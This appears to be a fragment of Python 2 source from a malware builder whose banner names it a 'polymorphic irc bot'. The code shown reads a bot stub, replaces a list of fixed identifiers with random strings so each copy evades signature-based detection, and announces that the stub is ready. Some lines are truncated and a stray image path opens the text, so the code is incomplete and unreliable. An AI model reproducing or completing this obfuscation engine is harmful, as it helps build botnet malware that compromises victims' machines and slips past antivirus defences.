 self.colours={"blue": "", "green": "", "white": "", "red": "", "yellow": ""}
print "%s##################################" % self.colours['green']
print "# %sn3c0m0rph%s polymorphic irc bot  #" % (self.colours['red'],self.colours['green'])
print "# By %sFreak%s || Populus Control    #" % (self.colours['yellow'],self.colours['green'])
print "##################################"
print "%s[+]%s Running polymorph engine on stub for the first time..." % (self.colours['blue'],
sleep(0.1)
f1=open(self.output,"r")
buffer_=f1.read()
f1.close()
keywords=['LdkDvEjz','squdbhNF','squdbhNF','pJRtMXnr','krZuqOoS','djHsNKTC','MTCLjCqS','wwoHYcGX
'utfvVkYv','DATSulcH','NQrbUKHk','aQvbntXQ','txMeqIni','fjuThODd','DKjxyXtL','VWSgiNKV','GukfgoC
'zTzQlGDR','FgBgausc','fWAffhSo','evqaobDM','JMSdYsiE','JtoyJZkp','SZwEyAvn','bXivjwVX','UQGWeDo
for keyword in keywords:
buffer_=buffer_.replace(keyword,self.randStr(8))
f2=open(self.output,"w")
f2.write(buffer_)
f2.close()
print "%s[+]%s Done! Your stub is now ready!" % (self.colours['blue'],self.colours['green'])